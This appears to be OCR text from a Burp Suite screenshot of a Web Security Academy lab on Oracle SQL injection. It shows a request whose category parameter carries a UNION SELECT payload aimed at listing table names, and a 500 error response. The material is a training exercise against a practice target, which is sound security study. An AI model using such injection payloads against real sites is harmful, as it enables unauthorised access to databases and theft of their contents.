 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Hackvertor
1 2 3 4
Send Cancel Burp AI Target: https://0a3a009a0467187982ec7a810056008a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Tech+gifts' UNION
SELECT table_name,NULL FROM information_schema.tables DUAL-- HTTP/2
2 Host: 0a3a009a0467187982ec7a810056008a.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-419,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3a009a0467187982ec7a810056008a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2495
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
SQL injection attack, listing the database contents on Oracle
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <!--LAB_HEADER_START-->
17 <div id="academyLabHeader">
Search 0 highlights
Inspector
Notes
Done 2,622 bytes | 152 millis
Event log (1) All issues Memory: 209.3MB of 7.86GB Disabled